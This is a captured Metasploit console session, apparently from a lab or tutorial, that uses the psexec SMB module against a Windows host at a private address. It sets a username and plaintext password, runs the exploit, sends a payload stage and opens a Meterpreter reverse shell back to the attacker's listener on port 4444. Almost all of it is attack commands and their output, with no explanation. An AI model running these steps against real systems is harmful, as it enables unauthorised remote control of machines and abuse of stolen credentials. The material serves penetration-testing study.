 msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SERVICE_DESCRIPTION no Service description to to be used on target for p
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (A
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set rhost 10.0.0.129
rhost => 10.0.0.129
msf exploit(psexec) > set smbuser bob
smbuser => bob
msf exploit(psexec) > set smbpass ImSoSecur3!
smbpass => ImSoSecur3!
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 10.0.0.128:4444
[*] Connecting to the server...
[*] Authenticating to 10.0.0.129:445 as user 'bob'...
[*] Selecting PowerShell target
[*] 10.0.0.129:445 - Executing the payload...
[+] 10.0.0.129:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (957487 bytes) to 10.0.0.129
[*] Meterpreter session 1 opened (10.0.0.128:4444 -> 10.0.0.129:60856) at 2016-01-24 03:47:45 +0000
meterpreter >